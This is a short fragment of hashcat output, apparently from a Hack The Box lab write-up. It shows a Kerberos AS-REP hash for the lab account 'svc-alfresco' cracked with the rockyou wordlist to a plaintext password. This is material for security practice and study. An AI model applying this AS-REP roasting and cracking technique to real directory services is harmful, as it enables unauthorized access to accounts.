 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:ddbd84fdef842095d214f3d2d58083c6$6c906b032834c9a5b56f2c7823b1a64dafb9abe6fea4ddd4a2cecf47a86830b8446d4939b0596c1db1cab6c5b896a6a21dd9fdb8b61dc068020
f33cecf87d3861c12321feb8a1386adcc2a2497bbe408ba4cd902baf826e9732ea3150acf5c3e854c8a700e8a462509f814f96ae9d9ec554edab2bd67ffddaab25934548c6e294501346cadf0e4389830928ad175cb73732e4e7df487
7e32019728810eec72c7d238b0a13c98b3a63b4a61904f61b5e3c55aa5c22f00f027df113602db79866d7db582259ad2b2946ba10f20cd8791b371c858052385860d559ce9e03d3146291391e8d5fd68:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:ddbd84fdef8420...d5fd68
Time.Started.....: Mon Jun 23 11:47:40 2025, (2 secs)
Time.Estimated...: Mon Jun 23 11:47:42 2025, (0 secs)
Kernel.Feature...: Pure Kernel